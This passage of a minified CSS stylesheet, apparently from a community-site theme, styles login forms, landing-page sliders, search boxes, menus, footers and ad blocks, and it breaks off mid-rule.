.user_login_page form .form-elements .form-wrapper .form-label{text-align:left}.layout_page_user_auth_login .user_login_page form .form-elements #buttons-wrapper{display:inline-block}.layout_page_user_auth_login .user_login_page form .form-elements #submit-wrapper{float:right !important}.social-login-row #user_form_login .form-elements .form-wrapper #login_via_siteotp_otp-wrapper .otp_signin_options, .social-login-row #user_form_login .form-elements .form-wrapper .form-label{text-align:left}.sitemenu_lightbox #facebook-element a, .sitemenu_lightbox #twitter-element a{text-indent:-9999px}.social-signup-row .social-signup-column-1 .global_form div.form-element{float:none}.social-signup-row .social-signup-column-1 .global_form div.form-element #pswd_info>ul{justify-content:flex-end}.social-signup-row .social-signup-column-1 .global_form div.form-wrapper #terms-label, .social-signup-row .social-signup-column-1 .global_form div.form-wrapper #buttons-label{display:inline-block}.layout_captivate_homepage_footertext .signupblock{padding:0 0 30px}.layout_page_footer .generic_layout_container .layout_captivate_homepage_footertext h3{color:#fff;font-size:24px !important;text-transform:uppercase;border:none;text-align:center}.layout_captivate_homepage_footertext .desc-text{font-size:16px;color:#707070;text-align:center;width:56%;margin:10px auto 40px auto;line-height:21px}.layout_captivate_homepage_footertext .signupblock, [dir="rtl"] .layout_captivate_homepage_footertext .signupblock{text-align:center}.layout_captivate_homepage_footertext .signupblock a{background-color:#4bf;border-radius:2px;color:#fff;padding:12px 45px;box-shadow:none;font-weight:lighter;cursor:pointer}.layout_captivate_homepage_footertext .signupblock a:link, .layout_captivate_homepage_footertext .signupblock a:visited{color:#fff}.layout_captivate_homepage_footertext .signupblock a:hover{opacity:.8}.layout_captivate_images{padding:0 !important;position:absolute;left:0;width:100%;background-color:#000 !important}html[dir="rtl"] .layout_captivate_images{right:0;left:auto}.layout_captivate_images+div{margin-top:720px}.layout_captivate_images .wrapper-image{position:absolute;width:100%;height:100%;z-index:0;top:0}.layout_captivate_images .slideblock{position:relative}.layout_captivate_images .screen-image{position:absolute;width:100%;float:left;overflow:hidden}html[dir="rtl"] .layout_captivate_images .screen-image{float:right}.layout_captivate_images .slideblok_image img{width:100%}.layout_captivate_images .slideoverlay{background-color:rgba(0,0,0,.4);position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.layout_captivate_images .toptext{position:absolute;top:25%;left:0;right:0;z-index:2}.layout_captivate_images .toptext h1{color:#fff;text-align:center;font-family:'Roboto',sans-serif;font-weight:400;font-size:4em;margin-bottom:20px}.layout_captivate_images .toptext article{color:#fff;text-align:center;font-weight:400;font-size:1.8em}.layout_captivate_images .spec_btnsblock{width:100%;margin:0 auto;margin-top:1%;text-align:center;float:left}[dir="rtl"] .layout_captivate_images .spec_btnsblock{float:right;text-align:center}.layout_captivate_images .spec_btnsblock a{color:#fff!important;font-size:18px;text-decoration:none;background-color:rgba(255,255,255,.5);border-radius:0;padding:12px 45px;box-shadow:none}.layout_captivate_images .spec_btnsblock a+a{margin-left:12px;opacity:.7;background-color:#4bf}html[dir="rtl"] .layout_captivate_images .spec_btnsblock a+a{margin-right:12px;margin-left:0}.layout_captivate_images .spec_btnsblock a:hover{background-color:#fff;text-shadow:none;color:#44bbff!important}.layout_captivate_images .spec_btnsblock a+a:hover{color:#fff!important;text-shadow:none;opacity:1;background-color:#4bf}.captivate_images_image_content{float:left;position:absolute;top:0;width:100%;z-index:10;bottom:0;background:rgba(0, 0, 0, .2)}html[dir="rtl"] .captivate_images_image_content{float:right}.captivate_images_image_content a{transition:all 0.2s ease-in 0s}.captivate_images_page_container{width:1200px;margin:0 auto;display:table}.captivate_images_top_head{float:left;width:100%;margin:10px 0 0}html[dir="rtl"] .captivate_images_top_head{float:right}.captivate_images_image_content .layout_core_menu_logo{float:left;margin-top:18px}html[dir="rtl"] .captivate_images_image_content .layout_core_menu_logo{float:right}.captivate_images_image_content .layout_core_menu_logo a{color:#fff;height:50px;float:left}html[dir="rtl"] .captivate_images_image_content .layout_core_menu_logo a{float:right}.captivate_images_image_content .layout_core_menu_logo a img{margin-top:-16px}.captivate_images_image_content .seao_browse_btn{border:medium none;margin-top:7px}.captivate_images_image_content .seao_browse_btn > a, .captivate_images_image_content .seao_browse_btn>a:hover{color:#fff}.captivate_images_image_content .seao_browse_btn > a::after, .captivate_images_image_content .seao_browse_btn:hover>a::after{border-top-color:#fff}.captivate_images_top_head_right{float:right;margin:15px 0 0 0}html[dir="rtl"] .captivate_images_top_head_right{float:right}.captivate_images_top_head_right span{font-size:12px;text-transform:capitalize}.captivate_images_top_head_right span a{color:#fff;letter-spacing:1px}.sign_up_login_btn{margin:0 26px 0 0}html[dir="rtl"] .sign_up_login_btn{margin:0 0 0 26px}.sign_up_login_btn a{margin:0 8px;font-size:14px}.captivate_images_middle_caption{color:#fff;float:left;width:100%;text-align:center;margin:130px 0 0 0;min-height:220px}html[dir="rtl"] .captivate_images_middle_caption{float:right}.captivate_images_middle_caption h3{font-size:55px;color:#fff;letter-spacing:3px;margin-bottom:30px;text-transform:uppercase;font-weight:700 !important;line-height:55px}.captivate_images_middle_caption p{font-size:20px;letter-spacing:2px}.captivate_images_middle_caption a{background:rgba(255, 255, 255, 0.3);color:#FFF !important;display:table;font-size:18px;margin:35px auto 70px auto;padding:13px 30px;letter-spacing:1px}.captivate_images_middle_caption a:hover{background:rgba(0,0,0,0.3)}.layout_captivate_navigation{background-color:#e1e1e1;left:0;margin-top:7px;position:absolute;right:0;top:47px}.layout_captivate_navigation .headline h2{margin-left:0;letter-spacing:0}html[dir="rtl"] .layout_captivate_navigation .headline h2{margin-right:0}.layout_captivate_navigation>div{clear:both;margin:0 auto;width:1200px}.layout_captivate_navigation .headline{border:0;margin:0;padding:8px 0}div.layout_captivate_navigation .tabs>ul>li>a{padding-bottom:0}.layout_captivate_navigation .tabs>ul>li.active>a{border-bottom:none;font-weight:700 !important}.layout_captivate_navigation .headline .tabs>ul>li>a:hover{color:#000}.layout_captivate_banner_images{padding:0 !important;overflow:hidden}.layout_captivate_banner_images #slide-images{height:200px}.layout_captivate_banner_images .slideblok_image img{height:100%;position:absolute;top:0;left:0;right:0;z-index:1}.layout_captivate_banner_images .bannerimage-text{background-color:rgba(0, 0, 0, 0.3);height:200px;position:absolute;top:0;width:100%;display:table;z-index:1}.layout_captivate_banner_images .bannerimage-text>div{color:#fff;display:table-cell;text-align:center;vertical-align:middle}.layout_captivate_banner_images .bannerimage-text h1, .layout_captivate_banner_images .bannerimage-text article{margin:0 auto;width:1200px}.layout_captivate_banner_images .bannerimage-text h1{font-family:'Roboto',sans-serif;font-size:40px;line-height:55px}.layout_captivate_banner_images .bannerimage-text article{font-size:18px;line-height:25px}.seao_browse_btn .navigation li a{color:#000}.captivate_images_create_account_btn a{background-color:#4bf;padding:8px 14px;border:none}.layout_captivate_landing_search form{text-align:center}#global_content .layout_siteadvsearch_search_box, span#global_content_simple .layout_siteadvsearch_search_box{width:100%;position:absolute;z-index:10;margin-bottom:0;right:0;left:0}.layout_captivate_landing_search{width:100%;position:absolute;z-index:10;margin-top:-90px;margin-bottom:0;right:0;left:0;background:rgba(0, 0, 0, .4);padding:36px 0;bottom:0}.layout_captivate_landing_search .siteadvsearch_search_box_wrap{float:none!important;border:none!important}.layout_captivate_landing_search #siteadv_menu_mini_menu{text-align:center}.layout_captivate_landing_search #global_search_form{position:relative}.layout_captivate_landing_search form input[type="text"]{padding:11px 5px!important;border-radius:0;min-width:492px;max-width:492px}.layout_captivate_landing_search ul.adsearch-autosuggest{position:inherit;margin:0 auto;min-width:500px}html #global_content .layout_captivate_landing_search ul+button{width:45px!important;height:40px!important;margin-left:-48px!important;border-radius:0;vertical-align:top!important;background-image:url(/application/themes/images/search-icon.png?c=419) !important;position:absolute;top:0;right:0;border-bottom:none !important}html[dir="rtl"] html #global_content .layout_captivate_landing_search ul+button{margin-right:-48px !important;margin-left:0}.layout_captivate_landing_search button{width:45px;height:42px;margin-left:-48px;border:none;border-radius:0;vertical-align:top;background-image:url(/application/themes/images/search-icon.png?c=419);border-bottom:none;background-repeat:no-repeat;background-position:50% center;text-indent:-999px}html[dir="rtl"] .layout_captivate_landing_search button{margin-right:-48px;margin-left:0}body .layout_captivate_images .layout_captivate_landing_search .layout_siteadvsearch_search_wrapper{border:medium none;float:none}#global_content .captivate_images_image_content .layout_siteadvsearch_search_box{margin:-20px 0 0}.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent{margin:0 auto;width:860px}div.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent input, div.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent select{box-sizing:border-box;max-width:inherit;min-width:inherit;padding-left:13px !important;width:210px !important;height:38px}html[dir="rtl"] div.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent input, html[dir="rtl"] div.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent select{padding-right:13px !important;padding-left:0 !important}div.layout_captivate_landing_search .siteevent-search-box .form-elements{border-radius:0}.layout_captivate_images .siteevent-search-box #buttons-element button::after, .layout_captivate_images .siteevent-search-box #submitButton-element button::after{content:none}.layout_captivate_images .siteevent-search-box #buttons-wrapper, .layout_captivate_images .siteevent-search-box #submitButton-element{margin-left:49px;margin-top:-1px}html[dir="rtl"] .layout_captivate_images .siteevent-search-box #buttons-wrapper, html[dir="rtl"] .layout_captivate_images .siteevent-search-box #submitButton-element{margin-right:49px;margin-left:0}.layout_captivate_images .siteevent-search-box #buttons-element button, .layout_captivate_images .siteevent-search-box #submitButton-element button{width:39px;height:40px}#next-btn,#prev-btn{opacity:0;transition:all 0.2s ease-in 0s}.layout_captivate_images:hover #next-btn, .layout_captivate_images:hover #prev-btn{opacity:1}.captivate_inner_image .captivate_images_middle_caption{margin:300px 0 0}.layout_captivate_search_box{float:left;margin:10px 0 0 25px;position:relative}html[dir="rtl"] .layout_captivate_search_box{float:right;margin:10px 25px 0 0}.layout_captivate_search_box input[type="text"]{background:rgba(255, 255, 255, 0.3);border-radius:2px;font-size:11px;padding:5px 10px;color:#fff}.layout_captivate_search_box button{background-color:rgba(0, 0, 0, 0);background-image:url(/application/themes/images/search-icon-big-white.png?c=419);background-repeat:no-repeat;border:medium none;min-height:20px;padding:0;position:absolute;right:7px;top:8px;width:20px}html[dir="rtl"] .layout_captivate_search_box button{left:7px;right:auto}.layout_captivate_landing_search .layout_sitevideo_searchbox_video_sitevideo{width:880px;margin:0 auto}.sitevideo-video-search-box .form-wrapper{float:left;margin:0}div.layout_captivate_landing_search .layout_sitevideo_searchbox_video_sitevideo input, div.layout_captivate_landing_search .layout_sitevideo_searchbox_video_sitevideo select{box-sizing:border-box;max-width:inherit;min-width:inherit;padding-left:13px !important;width:210px !important;height:38px;border:2px solid #f6f6f6;margin-left:-2px}.layout_captivate_images .sitevideo-video-search-box #submitButton-element{margin-left:46px;height:38px}.layout_captivate_landing_search #locationmilesSearch-label{visibility:hidden}.layout_captivate_images .layout_captivate_landing_search #global_search_form>button{background-color:#4bf}#how_it_works{position:absolute;margin:0 auto;top:0;width:100%;bottom:0;padding:20px;box-sizing:border-box;right:0;left:0;height:100%;z-index:1000;float:left;display:table-cell;background-color:#4bf !important}.layout_seaocore_sponsored_categories_with_image{margin-bottom:15px;overflow:hidden}.layout_seaocore_sponsored_categories_with_image li{float:left;position:relative}html[dir="rtl"] .layout_seaocore_sponsored_categories_with_image li{float:right}.seao_sponscat_thumb_wrap{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;box-sizing:border-box;position:relative}.seao_sponscat_thumb_wrap::before{background:rgba(0, 0, 0, 0.2) none repeat scroll 0 0;bottom:0;content:"";left:0;position:absolute;right:0;top:0;height:100%;width:100%;float:left}html[dir="rtl"] .seao_sponscat_thumb_wrap::before{float:right}.seao_sponscat_thumb_wrap>a>i{background-position:center center;background-repeat:no-repeat;background-size:cover;display:inline-block;height:100%;width:100%}.seao_sponscat_info{box-sizing:border-box;padding:10px;position:absolute;top:0;width:100%}.seao_sponscat_title{color:#fff;font-size:22px;font-weight:700 !important;text-shadow:0 0 2px #000;letter-spacing:1px}.seao_sponscat_tagline{color:#fff;margin-top:5px;text-shadow:0 0 2px #000;font-weight:700 !important;letter-spacing:1px}.layout_seaocore_sponsored_categories_with_image li:last-child .seao_sponscat_thumb_wrap .seao_sponscat_title{font-size:17px}.layout_captivate_menu_footer .footerlinks{padding:23px 0 40px 0;width:1200px;margin:0 auto;display:table;border-bottom:1px solid}.layout_captivate_menu_footer .captivate_footer_block{display:table-cell;vertical-align:top}.layout_captivate_menu_footer .captivate_footer_block ul{text-align:left}html[dir="rtl"] .layout_captivate_menu_footer .captivate_footer_block ul{text-align:right}.captivate_footer_block:first-child ul{padding-left:0}html[dir="rtl"] .captivate_footer_block:first-child ul{padding-right:0}.captivate_footer_block:last-child ul{padding-right:0}html[dir="rtl"] .captivate_footer_block:last-child ul{padding-left:0}.layout_captivate_menu_footer li.captivate_footer_block_head{line-height:35px;font-size:15px;font-weight:700;font-family:'Roboto',sans-serif}.layout_captivate_menu_footer li{line-height:25px;color:#fff}.layout_captivate_menu_footer .captivate_footer_block li a{color:#707070}.layout_captivate_menu_footer .captivate_footer_block li a:hover{color:#4bf}.layout_captivate_menu_footer{position:relative}.captivate_footer_logo,.captivate_footer_desc{float:left;left:0;position:absolute;width:25%}.captivate_footer_desc{top:50px}html[dir="rtl"] .captivate_footer_logo, html[dir="rtl"] .captivate_footer_desc{float:right;right:0;left:auto}.captivate_footer_logo+.footerlinks,.captivate_footer_desc+.footerlinks{box-sizing:border-box;padding-left:26%;padding-top:0;width:100%}html[dir="rtl"] .captivate_footer_logo + .footerlinks, html[dir="rtl"] .captivate_footer_desc+.footerlinks{padding-right:26%;padding-left:0}.layout_captivate_menu_footer .socialshare_links{float:right;height:48px;padding-top:15px;box-sizing:border-box}html[dir="rtl"] .layout_captivate_menu_footer .socialshare_links{float:right}.captivate_foot_template_1 .captivate_footer_logo, .captivate_foot_template_1 .captivate_footer_desc{width:30%}.captivate_foot_template_1 .captivate_footer_logo+.captivate_footer_desc{top:55px}.captivate_foot_template_1 .captivate_footer_desc+.footerlinks{padding-left:35%;padding-right:14%}html[dir="rtl"] .captivate_foot_template_1 .captivate_footer_desc+.footerlinks{padding-right:35%;padding-left:14%}.captivate_foot_template_1 .socialshare_links{position:absolute;padding:0;right:0;top:0}html[dir="rtl"] .captivate_foot_template_1 .socialshare_links{left:0;right:auto}.captivate_foot_template_1 .socialshare_links .captivate_footer_block_head{margin-bottom:8px}.captivate_foot_template_1 .layout_core_menu_footer{text-align:center;float:none;display:flex;justify-content:space-between;align-items:center}.captivate_foot_template_2{padding:10px}.captivate_foot_template_2 .layout_core_menu_footer{text-align:right;padding:10px 0}html[dir="rtl"] .captivate_foot_template_2 .layout_core_menu_footer{text-align:left}.captivate_foot_template_2 .socialshare_links{height:33px;padding:0}#global_page_core-index-index.captivate_transparent_header .layout_main .layout_middle{margin-top:-50px !important}#global_page_core-index-index.captivate_transparent_header.captivate_non_floating_header .layout_main .layout_middle{margin-top:0 !important}.captivate_main_menu{float:left;margin:0 0 0 14px}html[dir="rtl"] .captivate_main_menu{float:right;margin:0 14px 0 0}.captivate_main_menu .navigation>li{display:inline;position:relative}.captivate_main_menu .navigation>li::before{background:none;content:"";left:0;min-height:23px;position:absolute;width:100%}html[dir="rtl"] .captivate_main_menu .navigation>li::before{right:0;left:auto}.captivate_main_menu .navigation > li a{border-bottom:5px solid #242424;color:#fff;float:left;font-weight:700 !important;margin:0 10px;padding:18px 0 11px;text-transform:uppercase;font-size:14px}html[dir="rtl"] .captivate_main_menu .navigation > li a{float:right}.captivate_main_menu .navigation li.active > a, .captivate_main_menu .navigation > li a:hover{border-color:#4bf;color:#4bf}.captivate_main_menu .navigation>li.more_link{border:1px solid #fff;border-radius:5px;cursor:pointer;float:left;margin:18px 0 0 11px;padding:6px 8px}html[dir="rtl"] .captivate_main_menu .navigation>li.more_link{float:right;margin:18px 11px 0 0}.captivate_main_menu .navigation>li.more_link:hover{border-color:#4bf}.captivate_main_menu .navigation > li.more_link span{background:#fff none repeat scroll 0 0;border-radius:50%;float:left;height:6px;margin-right:5px;width:5px}html[dir="rtl"] .captivate_main_menu .navigation > li.more_link span{float:right;margin-left:5px;margin-right:0}.captivate_main_menu .navigation > li.more_link:hover span{background:#4bf}.captivate_main_menu .navigation > li.more_link span:nth-child(3){margin-right:0}html[dir="rtl"] .captivate_main_menu .navigation > li.more_link span:nth-child(3){margin-left:0}.captivate_main_menu .capt_submenu{background:rgba(0, 0, 0, 0.9) none repeat scroll 0 0;border:1px solid #444;position:absolute;text-align:left;z-index:21;margin:21px 0 0 -14px;display:none}html[dir="rtl"] .captivate_main_menu .capt_submenu{text-align:right;margin:21px -14px 0 0}.captivate_main_menu ul li:hover .capt_submenu{display:block}.captivate_main_menu .navigation .capt_submenu a{border-bottom:1px solid #444;display:block;float:none;font-size:12px;margin:0;padding:10px 15px 10px 15px;text-transform:capitalize;min-width:130px}.captivate_main_menu .navigation .capt_submenu a:before{content:""}.captivate_main_menu .navigation .capt_submenu li:last-child a{border:none}.captivate_main_menu .capt_submenu::before, .captivate_main_menu .capt_submenu::after{border-color:transparent;border-image:none;border-style:solid;border-width:10px;content:"";height:0;left:4px;position:absolute;top:-21px;width:0}html[dir="rtl"] .captivate_main_menu .capt_submenu::before, html[dir="rtl"] .captivate_main_menu .capt_submenu::after{right:4px;left:0}.captivate_main_menu .capt_submenu::after{border-bottom-color:#444}.captivate_main_menu .capt_submenu::before{border-bottom-color:rgba(0, 0, 0, 0.9);top:-20px;z-index:1}.layout_captivate_browse_menu_main .captivate_main_menu a.menu_icon{display:none}@media screen and (max-width:1199px){#global_page_core-index-index #global_wrapper .layout_main{width:100%}.seao_sponscat_thumb_wrap{width:100% !important}.layout_seaocore_sponsored_categories_with_image li:first-child{width:50%}.layout_seaocore_sponsored_categories_with_image li{width:25%}.captivate_foot_template_1 .captivate_footer_desc+.footerlinks{padding-left:30%}html[dir="rtl"] .captivate_foot_template_1 .captivate_footer_desc+.footerlinks{padding-right:30%;padding-left:0}}@media screen and (max-width:920px){.captivate_footer_logo,.captivate_footer_desc{position:relative}.captivate_foot_template_1 .captivate_footer_desc+.footerlinks,.captivate_footer_logo+.footerlinks,.captivate_footer_desc+.footerlinks{padding:10px 0}.captivate_foot_template_1 .captivate_footer_logo, .captivate_foot_template_1 .captivate_footer_desc{width:100%}.captivate_foot_template_1 .captivate_footer_logo+.captivate_footer_desc{top:0}.captivate_foot_template_1 .socialshare_links, .layout_captivate_menu_footer .socialshare_links{float:none;height:inherit;margin-top:35px;position:relative;text-align:center}.captivate_foot_template_1 .socialshare_links .captivate_footer_block_head{display:none}}@media screen and (max-width:768px){.layout_seaocore_sponsored_categories_with_image li{width:50%}.layout_seaocore_sponsored_categories_with_image li:last-child{width:100%}.layout_seaocore_sponsored_categories_with_image li:last-child .seao_sponscat_thumb_wrap{height:200px !important}.captivate_foot_template_2 .layout_captivate_menu_footer, .captivate_foot_template_2 .layout_captivate_menu_footer .socialshare_links{float:none;text-align:center}.captivate_foot_template_2 .layout_core_menu_footer{text-align:center}}@media screen and (max-width: 767px){.layout_captivate_browse_menu_main{position:relative}.captivate_main_menu a.menu_icon{content:"";font-family:'Font Awesome 5 Free','fontawesome';font-size:18px;color:#fff !important;padding:5px 7px;position:absolute;top:10px;right:10px;border:1px solid #fff;border-radius:3px;cursor:pointer;display:block !important}.captivate_main_menu .menu_icon_active{background:#4bf;border:1px solid #17aafe !important}.captivate_main_menu>ul.navigation{position:absolute;display:none;background:rgba(0, 0, 0, 0.9);border:1px solid #444;text-align:left;z-index:13;margin:51px 0 0 0;right:0}.captivate_main_menu .navigation > li a{border-bottom:1px solid #444 !important;display:block;float:none;font-size:12px;margin:0;padding:10px 15px 10px 15px;text-transform:capitalize;min-width:130px}.captivate_main_menu .navigation>li{display:block}.captivate_main_menu .capt_submenu{position:relative;display:block !important;background:none;border:0;margin:0}.captivate_main_menu .navigation>li.more_link{padding:0 !important;border:0;margin:0 !important}.captivate_main_menu .navigation > li.more_link span{display:none}.captivate_main_menu .capt_submenu::before, .captivate_main_menu .capt_submenu::after{display:none}.captivate_main_menu>ul::before,.captivate_main_menu>ul::after{border-color:transparent;border-image:none;border-style:solid;border-width:10px;content:"";height:0;right:10px;position:absolute;top:-20px;width:0}html[dir="rtl"] .captivate_main_menu > ul::before, html[dir="rtl"] .captivate_main_menu>ul::after{left:10px;right:0}.captivate_main_menu>ul::after{border-bottom-color:#444}}@media screen and (max-width:1199px){.captivate_images_page_container{width:100%;padding:0 2%;box-sizing:border-box}#next-btn,#prev-btn{display:none}#show_help_content,#show_help_content>div{width:100% !important;box-sizing:border-box}div.layout_captivate_landing_search .siteevent-search-box .form-elements{width:100% !important;position:relative}div.layout_captivate_landing_search .siteevent-search-box #buttons-wrapper, div.layout_captivate_landing_search .siteevent-search-box #submitButton-element{margin:0 !important;position:absolute;right:0 !important;top:0}html[dir="rtl"] div.layout_captivate_landing_search .siteevent-search-box #submitButton-element{left:0 !important;right:auto}.layout_captivate_landing_search .siteevent-search-box button{margin-left:-40px;margin-top:-1px}html[dir="rtl"] .layout_captivate_landing_search .siteevent-search-box button{margin-right:-40px;margin-left:0}.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent{width:100%;padding:0 10px;box-sizing:border-box}div.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent input, div.layout_captivate_landing_search .layout_siteevent_searchbox_siteevent select{width:100% !important}.layout_captivate_images .siteevent-search-box{width:100%}.layout_siteevent_searchbox_siteevent #searchBox.siteevent-search-box .form-elements .form-wrapper{width:23%}.layout_captivate_landing_search .layout_siteadvsearch_search_box{display:block !important}.captivate_images_middle_caption a{margin-bottom:40px}}@media screen and (max-width:768px){.layout_captivate_landing_search form input[type="text"]{max-width:inherit !important;min-width:inherit !important}#global_content .layout_captivate_images .layout_captivate_landing_search .layout_siteadvsearch_search_box input[type="text"]{width:95% !important}.layout_captivate_landing_search ul.adsearch-autosuggest{display:none !important}#how_it_works{min-height:410px}#show_help_content > div div{background-size:100% auto;width:33% !important}#show_help_content div a span:last-child{font-size:12px !important}#show_help_content div{margin-bottom:0 !important;margin-top:40px !important}div#show_help_content > div div>div{height:auto !important;min-height:100px !important}.captivate_images_image_content .layout_core_menu_logo{margin:14px 0 0 0;width:52%}.captivate_images_image_content .layout_core_menu_logo a{font-size:20px}.captivate_images_image_content div.layout_core_menu_logo a img{margin-top:0;max-width:80%}.seao_browse_btn{padding:0}.captivate_images_image_content .seao_browse_btn{background:#fff;border-radius:0;margin:0;padding:4px 20px;position:absolute;left:0;right:0;top:0}.seao_menu_toggle{cursor:pointer;display:block;float:left;font-size:22px !important;padding:6px 14px}html[dir="rtl"] .seao_menu_toggle{float:right}.seao_browse_btn a{display:none}.seao_browse_btn:hover .navigation{display:none}.seao_browse_btn .navigation{box-sizing:border-box;float:left;left:0;margin:32px auto !important;right:0;width:100%}html[dir="rtl"] .seao_browse_btn .navigation{float:right}.seao_browse_btn .navigation::after, .seao_browse_btn .navigation::before{content:none}.captivate_images_top_head{margin-top:40px}.captivate_images_create_account_btn{left:0;position:absolute;right:0;text-align:center;width:100%;margin:50px 0 0}.captivate_images_create_account_btn a{padding:5px 14px}.captivate_images_top_head_right{width:45%;text-align:right}html[dir="rtl"] .captivate_images_top_head_right{text-align:left}.captivate_images_middle_caption{margin-top:55px;min-height:130px}.captivate_images_middle_caption>h3{font-size:20px;margin-bottom:5px;line-height:25px;letter-spacing:normal}.captivate_images_middle_caption p{font-size:14px;letter-spacing:normal}.captivate_images_middle_caption a{margin-bottom:8px;padding:5px 20px;font-size:14px}.captivate_images_page_container .spec_btnsblock a{padding:5px 20px;font-size:14px}.layout_captivate_images .slideblok_image img, .layout_captivate_images #slide-images{height:410px}div.layout_captivate_images+div{margin-top:410px}div.layout_captivate_landing_search{padding:15px 0;position:relative;margin-top:340px;margin-right:-2%;margin-left:-2%;width:auto}.layout_captivate_html_block>div>div{width:100% !important}}@media only screen and (max-width:680px){.sitevideo-video-search-box .form-wrapper{width:31%}.layout_captivate_landing_search .layout_sitevideo_searchbox_video_sitevideo{width:100%}.layout_captivate_landing_search #submitButton-wrapper{width:7%}}@media screen and (max-width:580px){div#show_help_content > div div>div{min-height:50px !important}#show_help_content div div span{font-size:16px !important}.layout_captivate_images .layout_siteadvsearch_search_box form{width:92%}}@media only screen and (max-width:460px){div.layout_captivate_landing_search .layout_sitevideo_searchbox_video_sitevideo input, div.layout_captivate_landing_search .layout_sitevideo_searchbox_video_sitevideo select{padding-left:6px !important}.layout_captivate_landing_search button{margin-left:-60px}}@media screen and (max-width:450px){.layout_seaocore_sponsored_categories_with_image li{width:100% !important}.seao_sponscat_thumb_wrap{height:200px !important;width:100% !important}}ul.mobile_top_search{width:auto}li#mobile_search_container form{display:flex;align-items:center;justify-content:center}li#mobile_search_container form input#mobile_global_search_field{width:100%}li#mobile_search_container form input{border-radius:0}li#mobile_search_container form input.mobile_search_button{padding:7px 5px;background:#4bf;color:rgba(255,255,255,1)}.close-mobile-menu:after{content:"\f00d";font-family:fontawesome;color:white;font-size:14px;line-height:normal;z-index:22222222222;position:relative}.close-mobile-menu{position:fixed;left:-35px;top:7px;border:none;line-height:normal;padding:5px 10px 7px;border-radius:0 12px 12px 0;z-index:11222;cursor:pointer;background-color:;transition:1s ease-in-out}.close-mobile-menu.show-close-sign{left:180px}.cmad_icon_type_contact::before{content:"\f0e0"}.cmad_icon_package::before{content:"\f1b2"}.cmad_icon_add::before{content:"\f067"}.cmad_icon_back_icon{float:right}.cmad_icon_back_icon::before{content:"\f060"}.cmad_halm_tabs_content{overflow:hidden}.cmad_halmc_form{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;clear:both;border-width:1px;border-style:solid}.cmad_halmc_form>div{min-height:210px}.communityad_faq{clear:both}.communityad_faq *{outline:none}.communityad_faq li{list-style:none;line-height:20px;margin-bottom:10px}.communityad_faq li>a{font-weight:700}.communityad_faq li div{clear:both;border-left-width:3px;border-left-style:solid;padding:5px 5px 5px 10px;margin:5px;font-family:arial;line-height:18px}#global_page_communityad-display-send-messages .global_form{margin:10px;width:600px}#global_page_communityad-display-send-messages .global_form>div{width:100% !important;float:none !important}#global_page_communityad-display-send-messages .global_form ul.form-errors>li,ul.form-notices>li{margin:2px 5px}.cmad_halmc_form .cadcomp_vad_header{padding:0 0 10px;margin-bottom:10px}.cmadd_hlm{width:100%}.cmadd_hlm h3{margin-bottom:10px}.cmadd_hlm b.headlinetxt{font-weight:700;margin-bottom:5px;float:left}.cmadd_hlm ul{clear:both;list-style:disc;width:100%;margin-bottom:10px}.cmadd_hlm ol{clear:both;float:left;width:100%;margin-bottom:10px}.cmadd_hlm ul li{margin:3px 5px 3px 20px;max-width:500px}.cmadd_hlm ol li{margin:3px 5px 3px 25px}.cmadd_hlm p{clear:both;margin-bottom:10px}.cmadd_hlm_overview{clear:both;width:100%;float:left;margin-bottom:20px}.cmadd_hlm_overview>div{float:left;margin-right:15px}.cmadd_hlm_overview div+div{overflow:hidden}.communityadad_sidebarads{float:left}.communityadad_sidebarads *{outline:none}.cmaddis_create{clear:both;padding:5px 10px;border-bottom-width:1px;font-size:11px;overflow:auto}.cmad_bloack_top{clear:both;padding:5px 10px;border-bottom-width:1px;font-size:11px;overflow:auto;border-bottom-width:1px;border-bottom-style:solid}.cmad_bloack_top b{float:left}.cmad_bloack_top a{float:right}.cmadrem,.cmaddis{clear:both;padding:10px;font-size:11px}.cmaddis *{outline:none;word-wrap:break-word}.layout_left .cmad_ad_clm > div > div + div, .layout_left .cmad_ad_clm > div > div + div + div + div + div, .layout_right .cmad_ad_clm > div > div + div, .layout_right .cmad_ad_clm>div>div+div+div+div+div{border-top:1px solid #f2f0f0;margin-top:0}.layout_left .cmad_ad_clm .cmad_bloack_top, .layout_right .cmad_ad_clm .cmad_bloack_top{border-bottom:none !important}.layout_left .cmaddis .cmadaddis, .layout_right .cmaddis .cmadaddis{width:100% !important}.cadcp_preview{float:left;border-width:1px;border-style:solid;padding:5px;clear:both}.cmad_sp_wrapper .cadcp_preview, #preview_sponsoredstory .cadcp_preview{width:auto}.cadcp_preview .cmaddis{border:none !important;margin:0;padding:3px 5px;width:150px}.cmaddis_close{position:relative;float:right;height:11px;width:11px;padding:2px}.cmaddis_close a{float:right;display:none}.cmaddis_close a:before{content:"\f00d";font-family:fontawesome}.cmaddis:hover .cmaddis_close a, .cmad_sdab:hover .cmaddis_close a{display:block}.cmaddis .cmad_addis{margin-bottom:5px;overflow:hidden}.cmaddis .cmad_addis:hover .cmaddis_title span, .cmaddis .cmad_addis:hover .cmaddis_title a{text-decoration:underline}.cmaddis .cmaddis_title{font-weight:700;text-align:left;color:#000}.cmaddis .cmaddis_title span{font-weight:700}.cmaddis .cmaddis_title a{display:block;overflow:hidden}.cmaddis .cmaddis_adinfo a{display:block;font-size:11px;overflow:hidden;font-weight:400}.cmaddis .cmaddis_image a{width:100%;display:block;text-align:center}.cmaddis .cmaddis_image img{margin:6px 0 3px;border:none;max-width:100%}.cmaddis .cmaddis_body>a{color:#707070;text-decoration:none;font-weight:400}.cmaddis .cmaddis_title, .cmaddis .cmaddis_adinfo, .cmaddis .cmaddis_image, .cmaddis .cmaddis_body{cursor:pointer}#global_page_communityad-statistics-view-ad .cmaddis_cont, #rw_like .cmaddis_cont, #ad_like .cmaddis_cont{font-size:11px;margin-top:5px}.cmaddis .cmaddis_cont{font-size:11px;margin-bottom:5px}.cmad_like_button{overflow:auto}.cmaddis_cont .cmad_like_button, .cmad_like_button a{clear:both;font-size:11px;outline:none}.cmaddis_cont .cmad_like_button i.like_thumbup_icon, .cmad_like_button a 